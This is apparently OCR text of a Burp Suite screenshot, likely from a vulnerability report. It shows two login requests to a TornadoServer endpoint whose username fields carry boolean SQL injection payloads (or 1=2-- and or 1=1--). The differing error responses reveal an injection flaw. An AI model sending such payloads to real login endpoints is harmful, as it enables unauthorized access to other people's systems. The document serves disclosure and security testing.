 Request
Pretty Raw Hex \n
1 POST /auth/do-login HTTP/1.1
2 Host: 192.168.8.141:7190
3 X-Requested-With: XMLHttpRequest
4 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
5 Connection: close
6 Content-Length: 113
7
8 args={"type"%3a1,"username"%3a"corp0ral\"or
1=2--","password"%3a"","captcha"%3a"","oath"%3a"","remember"%3afal
se}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: TornadoServer/5.1.1
3 Content-Type: application/json
4 Date: Fri, 06 Aug 2021 02:58:18 GMT
5 Content-Length: 90
6 Set-Cookie: _sid=tp_1628218698_43b55f4598cb694e; Path=/
7 Connection: close
8
9 {
"code":10102,
"message":"\u7528\u6237\u540d\u6216\u5bc6\u7801\u9519\u8bef",
"data":[
\u7528\u6237\u540d\u6216\u5bc6\u7801\u9519\u8bef
用户名或密码错误
Request
Pretty Raw Hex \n
1 POST /auth/do-login HTTP/1.1
2 Host: 192.168.8.141:7190
3 X-Requested-With: XMLHttpRequest
4 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
5 Connection: close
6 Content-Length: 113
7
8 args={"type"%3a1,"username"%3a"corp0ral\"or
1=1--","password"%3a"","captcha"%3a"","oath"%3a"","remember"%3afal
se}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: TornadoServer/5.1.1
3 Content-Type: application/json
4 Date: Fri, 06 Aug 2021 02:57:16 GMT
5 Content-Length: 96
6 Set-Cookie: _sid=tp_1628218636_7b475ed20fe5dd80; Path=/
7 Connection: close
8
9 {
"code":10102,
"message":"\u767b\u5f55\u5931\u8d25\uff0c\u5bc6\u7801\u9519\u8bef"
"data":[
]
\u767b\u5f55\u5931\u8d25\uff0c\u5bc6\u7801\u9519\u8bef
登录失败，密码错误